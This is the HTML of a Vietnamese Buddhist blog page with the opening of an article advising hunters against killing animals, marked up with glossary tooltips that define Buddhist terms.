          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6000 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/van-dap/" class="nav-top-link">Vấn Đáp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-22018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22018"><a href="https://blog.phapthihoi.org/van-dap/an-chay-phong-sanh/">Ăn Chay &#8211; Phóng Sanh</a></li>
	<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://blog.phapthihoi.org/van-dap/can-ban/">Căn Bản</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/">Nhân Sanh &#8211; Thế Giới &#8211; Vũ Trụ Quan</a></li>
	<li id="menu-item-22017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22017"><a href="https://blog.phapthihoi.org/van-dap/lich-su-phat-giao/">Lịch Sử Phật Giáo</a></li>
	<li id="menu-item-22021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22021"><a href="https://blog.phapthihoi.org/van-dap/nghi-thuc/">Nghi Thức</a></li>
	<li id="menu-item-22022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22022"><a href="https://blog.phapthihoi.org/van-dap/nghiep/">Nghiệp</a></li>
	<li id="menu-item-22020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22020"><a href="https://blog.phapthihoi.org/van-dap/gioi-luat/">Giới Luật</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://blog.phapthihoi.org/van-dap/tinh-tong/">Tịnh Tông</a></li>
	<li id="menu-item-22019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22019"><a href="https://blog.phapthihoi.org/van-dap/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li id="menu-item-22016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22016"><a href="https://blog.phapthihoi.org/van-dap/thien-tong/">Thiền Tông</a></li>
	<li id="menu-item-25375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25375"><a href="https://blog.phapthihoi.org/van-dap/danh-tang/">Danh Tăng</a></li>
</ul>
</li>
<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2878 active menu-item-design-default"><a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/" class="nav-top-link">Bài Học Đạo Lý</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2879 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/an-chay/" class="nav-top-link">Ăn Chay<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="https://blog.phapthihoi.org/an-chay/hoi-dap-an-chay/">Hỏi đáp ăn chay</a></li>
	<li id="menu-item-2881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/"><b>Cách nấu ăn chay</b></a></li>
	<li id="menu-item-2883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/khai-vi/">> Khai vị</a></li>
	<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/cac-mon-xao-nuoc/">> Xào &#8211; Nước</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/">> Món chính(ăn cơm)</a></li>
	<li id="menu-item-2884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/lau-chay/">> Lẩu</a></li>
	<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/trang-mieng/">> Tráng miệng</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/thuoc-uong/">> Thức uống</a></li>
</ul>
</li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/" class="nav-top-link">Phật Học Hàm Thụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/mam-non/">Mầm Non</a></li>
	<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/so-cap/">Sơ Cấp</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/trung-cap/">Trung Cấp</a></li>
</ul>
</li>
<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897 menu-item-design-default"><a href="https://blog.phapthihoi.org/phat-su/" class="nav-top-link">Phật Sự</a></li>
<li id="menu-item-23691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23691 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/video/" class="nav-top-link">Video<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-23692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23692"><a href="https://blog.phapthihoi.org/video/phim-hoat-hinh/">Phim Hoạt Hình</a></li>
	<li id="menu-item-23732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23732"><a href="https://blog.phapthihoi.org/video/phim/">Phim &#8211; Phim Tài Liệu</a></li>
</ul>
</li>
<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3977 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/" class="nav-top-link">Ấn Tống Kinh Sách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Cần Trợ Duyên</a></li>
	<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
	<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
	<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
	<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
	<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
	<li id="menu-item-3020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3020"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3022"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
	<li id="menu-item-3023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3023"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li id="menu-item-3024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3024"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
	<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3959"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
</ul>
</li>
<li id="menu-item-29432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432 menu-item-design-default"><a href="https://blog.phapthihoi.org/nien-su/" class="nav-top-link">Niên Sử</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Tìm kiếm" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://blog.phapthihoi.org/my-account/"
    class="nav-top-link nav-top-not-logged-in icon button round is-outline is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://blog.phapthihoi.org/tu-kinh/" title="Tủ Kinh" class="header-cart-link is-small">



    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có Kinh/sách trong Tủ Kinh.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://blog.phapthihoi.org/tu-kinh/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Tủ Kinh" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Tủ Kinh</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có Kinh/sách trong Tủ Kinh.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-9830" class="post-9830 post type-post status-publish format-standard has-post-thumbnail hentry category-bai-hoc-dao-ly">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/" rel="category tag">Bài Học Đạo Lý</a></h6>

<h1 class="entry-title">Khuyên Những Người Đi Săn</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://blog.phapthihoi.org/khuyen-nhung-nguoi-di-san/" rel="bookmark"><time class="entry-date published" datetime="2017-10-18T06:00:30+07:00">18/10/2017</time><time class="updated" datetime="2019-11-29T16:09:03+07:00">29/11/2019</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://blog.phapthihoi.org/author/thanhyen/">Thanh Yen</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p>&#272;&#7913;c <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#7853;t&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; n&oacute;i t&#7855;t danh t&#7915; Ph&#7853;t &#272;&agrave;, t&agrave;u d&#7883;ch l&agrave; Gi&aacute;c Gi&#7843;, ngh&#297;a l&agrave; &#273;&#7845;ng gi&aacute;c ng&#7897; ho&agrave;n to&agrave;n. &#272;&#7913;c Ph&#7853;t &#273;&#7911; 10 &#273;&#7913;c hi&#7879;u &#7903; tr&ecirc;n, l&agrave; &#273;&#7845;ng t&ocirc;n qu&yacute; cao th&#432;&#7907;ng nh&#7845;t trong th&#7871; gian v&agrave; xu&#7845;t th&#7871; gian, n&ecirc;n g&#7885;i l&agrave; Th&#7871; T&ocirc;n"."&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Ph&#7853;t</a> d&#7841;y r&#7857;ng: &ldquo;Trong l&ograve;ng lu&ocirc;n ngh&#297; &#273;&#7871;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tu-bi/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&#7915; Bi&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; Danh t&#7915; n&#7847;y n&#7889;i li&#7873;n v&#7899;i hai t&#7915; c&#7911;a ch&#7919; &#7844;n &#272;&#7897; l&agrave; maitri (ngh&#297;a l&agrave; chi&#7871;u r&#7885;i t&igrave;nh th&#432;&#417;ng, vi&#7879;c n&#259;ng &#273;&#7897;ng &#273;&#7875; c&#7913;u gi&uacute;p b&#7841;n b&egrave; kh&aacute;c) v&agrave; karuna (t&#7913;c l&agrave; l&ograve;ng th&#432;&#417;ng) d&ugrave;ng &#273;&#7875; ch&#7881; cho nh&#7919;ng h&agrave;nh &#273;&#7897;ng v&agrave; t&#432; t&#432;&#7903;ng &#273;&#7841;o &#273;&#7913;c v&agrave; &#273;&acirc;y ch&iacute;nh l&agrave; trung t&acirc;m lu&acirc;n l&yacute; c&#7911;a Ph&#7853;t Gi&aacute;o &#272;&#7841;i Th&#7915;a. &nbsp;T&#7915; l&agrave; cho vui, bi l&agrave; c&#7913;u kh&#7893;. T&#7915; Bi l&agrave; c&#7913;u kh&#7893; cho vui. T&#7915; Bi l&agrave; l&ograve;ng th&#432;&#417;ng r&#7897;ng l&#7899;n, kh&ocirc;ng ph&acirc;n bi&#7879;t th&acirc;n s&#417;. T&#7915; Bi kh&aacute;c h&#417;n &aacute;i ki&#7871;n. &Aacute;i ki&#7871;n l&agrave; t&igrave;nh th&#432;&#417;ng nh&#7887; h&#7865;p xu&#7845;t ph&aacute;t t&#7915; l&ograve;ng ch&#7845;p ng&atilde; m&agrave; ra&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;Ch&uacute;ng Sanh Duy&ecirc;n T&#7915; Bi&nbsp;: T&acirc;m t&#7915; bi do duy&ecirc;n m&igrave;nh v&#7899;i ch&uacute;ng sanh kh&#7893; s&#7903; m&agrave; ph&aacute;t ra. &#272;&acirc;y ch&iacute;nh l&agrave; t&acirc;m t&#7915; bi c&#7911;a ph&agrave;m phu. T&acirc;m t&#7915; bi h&agrave;ng thanh v&#259;n, duy&ecirc;n gi&aacute;c v&agrave; b&#7891; t&aacute;t s&#417; c&#417; c&#361;ng thu&#7897;c lo&#7841;i n&agrave;y, g&#7885;i l&agrave; t&acirc;m t&#7915; bi b&#7853;c th&#7845;p.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;Ph&aacute;p Duy&ecirc;n T&#7915; Bi&nbsp;:T&acirc;m t&#7915; bi do duy&ecirc;n m&igrave;nh v&agrave; ch&uacute;ng sanh &#273;&#7891;ng m&#7897;t th&#7875; t&aacute;nh m&agrave; ph&aacute;t kh&#7903;i, th&#7845;y ch&uacute;ng sanh &#273;au kh&#7893; l&agrave; m&igrave;nh &#273;au kh&#7893;. &#272;&acirc;y l&agrave; t&acirc;m t&#7915; bi c&#7911;a b&#7853;c v&ocirc; h&#7885;c a la h&aacute;n v&agrave; b&#7853;c s&#417; &#273;&#7883;a b&#7891; t&aacute;t tr&#7903; l&ecirc;n, g&#7885;i l&agrave; t&acirc;m t&#7915; bi b&#7853;c v&#7915;a.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;V&ocirc; Duy&ecirc;n T&#7915; Bi&nbsp;: T&acirc;m t&#7915; bi kh&ocirc;ng c&oacute; t&acirc;m n&#259;ng duy&ecirc;n v&agrave; c&#7843;nh b&#7883; duy&ecirc;n, kh&ocirc;ng c&ograve;n d&#7909;ng c&ocirc;ng, kh&ocirc;ng c&ograve;n quan s&aacute;t, &#273;&#7889;i &#273;&atilde;i gi&#7919;a m&igrave;nh v&#7899;i ng&#432;&#7901;i, l&agrave; t&acirc;m t&#7915; bi b&igrave;nh &#273;&#7859;ng tuy&#7879;t &#273;&#7889;i. &#272;&acirc;y l&agrave; t&acirc;m &#273;&#7841;i t&#7915; &#273;&#7841;i bi c&#7911;a c&aacute;c b&#7853;c &#273;&#7841;i b&#7891; t&aacute;t v&agrave; ch&#432; Ph&#7853;t, g&#7885;i l&agrave; t&acirc;m t&#7915; bi b&#7853;c cao.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tu-bi/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&#7915; bi</a> nh&acirc;n h&#7853;u, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Tu</div><div class=glossaryItemBody>&#9679; S&#7917;a&nbsp;&#273;&#7893;i. Tu c&oacute; 3 ph&#432;&#417;ng di&#7879;n: tu th&acirc;n, tu t&acirc;m v&agrave; tu b&#7893;. Tu th&acirc;n l&agrave; s&#7917;a th&acirc;n h&igrave;nh cho &#273;&#432;&#7907;c &#273;oan ch&aacute;nh &#273;&agrave;ng ho&agrave;ng. Tu t&acirc;m l&agrave; s&#7917;a &#273;&#7893;i nh&#7919;ng t&acirc;m x&#7845;u &aacute;c, th&agrave;nh t&acirc;m trong s&#7841;ch v&agrave; l&#432;&#417;ng thi&#7879;n. Tu b&#7893; l&agrave; s&#7917;a l&#7841;i nh&#7919;ng g&igrave; &#273;&atilde; h&#432; n&aacute;t.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/tu/&quot;>Term details</a></div>" >tu</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tap/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&#7853;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; C&aacute;c t&aacute;c ph&#7849;m c&#7893; &#273;i&#7875;n c&#7911;a Trung Hoa &#273;&#432;&#7907;c chia th&agrave;nh b&#7889;n lo&#7841;i l&#7899;n: Kinh, S&#7917;, T&#7917;, T&#7853;p. T&#7853;p ch&iacute;nh l&agrave; c&aacute;c t&aacute;c ph&#7849;m, thi t&#7853;p c&#7911;a nh&#7919;ng v&#259;n nh&acirc;n, thi s&#297; n&#7893;i ti&#7871;ng. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tap/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&#7853;p</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phap/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&aacute;p&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ph&#7847;n th&#7875; ch&#7845;t, h&igrave;nh t&#432;&#7907;ng, ngh&#297;a l&yacute;, v&#361; tr&#7909;.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phap/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&aacute;p</a> l&agrave;nh, &#273;&oacute; l&agrave; t&#7841;o nh&acirc;n ng&agrave;y sau &#273;&#432;&#7907;c sinh v&agrave;o hai <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/coi/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;C&otilde;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (d&#7883;ch t&#7915; ch&#7919; H&#7919;u). H&#7919;u c&oacute; ngh&#297;a l&agrave; h&#7919;u sanh t&#7917;, h&#7919;u nh&acirc;n qu&#7843; b&aacute;o &#7913;ng. C&oacute; tam h&#7919;u, t&#7913; h&#7919;u, th&#7845;t h&#7919;u, c&#7917;u h&#7919;u, nh&#7883; th&#7853;p ng&#361; h&#7919;u sai kh&aacute;c; nh&#432;ng kinh ch&#7881; th&#432;&#7901;ng n&oacute;i &#273;&#7871;n tam h&#7919;u (D&#7909;c Gi&#7899;i, S&#7855;c Gi&#7899;i, V&ocirc; S&#7855;c Gi&#7899;i) v&agrave; c&#7917;u h&#7919;u. C&#7917;u H&#7919;u t&#7913;c l&agrave; t&#7915; tam h&#7919;u, ph&acirc;n ra th&agrave;nh ch&iacute;n c&otilde;i. H&#7919;u ch&iacute;nh l&agrave; y b&aacute;o c&#7911;a ch&uacute;ng sanh trong th&#7871; gi&#7899;i. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/coi/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>c&otilde;i</a> tr&#7901;i, ng&#432;&#7901;i, &#273;&#432;&#7907;c h&#432;&#7903;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuoc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#432;&#7899;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; H&#432;&#7903;ng nh&#7919;ng &#273;i&#7873;u vui. Ph&#432;&#7899;c c&oacute; ra l&agrave; do t&#7841;o nghi&#7879;p l&agrave;nh. Ph&#432;&#7899;c g&#7891;m c&oacute; ph&#432;&#7899;c h&#7919;u l&#7853;u v&agrave; ph&#432;&#7899;c v&ocirc; l&#7853;u. Ph&#432;&#7899;c h&#7919;u l&#7853;u h&#432;&#7903;ng ph&#432;&#7899;c c&oacute; gi&#7899;i h&#7841;n. Ph&#432;&#7899;c v&ocirc; l&#7853;u h&#432;&#7903;ng kh&ocirc;ng c&oacute; gi&#7899;i h&#7841;n.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuoc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ph&#432;&#7899;c</a> &#273;&#7913;c. Trong l&ograve;ng lu&ocirc;n ngh&#297; &#273;&#7871;n vi&#7879;c gi&#7871;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;H&#7841;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Vassa, c&ograve;n g&#7885;i l&agrave; ki&#7871;t h&#7841; an c&#432;) g&#7891;m 3 th&aacute;ng m&#432;a nhi&#7873;u &#7903; &#7844;n-&#273;&#7897;, t&#7915; ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 7 &#273;&#7871;n ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 10 d&#432;&#417;ng l&#7883;ch (b&#7855;t &#273;&#7847;u t&#7915; ng&agrave;y 16 th&aacute;ng 4 &#273;&#7871;n r&#7857;m th&aacute;ng b&#7843;y &acirc;m l&#7883;ch), &ETH;&#7913;c Ph&#7853;t v&agrave; ch&#432; T&#259;ng &#7903; l&#7841;i m&#7897;t n&#417;i &#273;&#7875; t&iacute;ch c&#7921;c tu t&#7853;p. Theo nguy&ecirc;n t&#7855;c, th&#7901;i gian n&#7847;y kh&ocirc;ng ai &#273;&#432;&#7907;c ra kh&#7887;i ch&ugrave;a tr&#7915; nh&#7919;ng v&#7883; trong ban tr&#7883; s&#7921;.&lt;br /&gt;&#9679; Ch&#7881; l&ocirc;ng &#273;&#7847;u, l&ocirc;ng b&#7909;ng, l&ocirc;ng g&oacute;t ch&acirc;n. Pali: gocariyanam, ph&#7847;n th&#7913; t&#432; m&agrave;u n&acirc;u &#273;&#7887;.&lt;br /&gt;.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>h&#7841;</a>i v&#7853;t m&#7841;ng &#273;&#7875; &#259;n th&#7883;t, &#273;&oacute; l&agrave; t&#7841;o nh&acirc;n ng&agrave;y sau ph&#7843;i <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/doa/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#7885;a&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; R&#417;i r&#7899;t xu&#7889;ng. H&agrave;m &yacute; n&oacute;i, c&aacute;i g&igrave; t&#7915; &#7903; tr&ecirc;n ch&#7895; cao r&aacute;o m&agrave; r&#7899;t xu&#7889;ng, &#273;&#7873;u g&#7885;i l&agrave; &#273;&#7885;a. Nh&#432; n&oacute;i: k&#7867; s&aacute;t nh&#417;n b&#7883; &#273;&#7885;a &#273;&#7883;a ng&#7909;c.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a 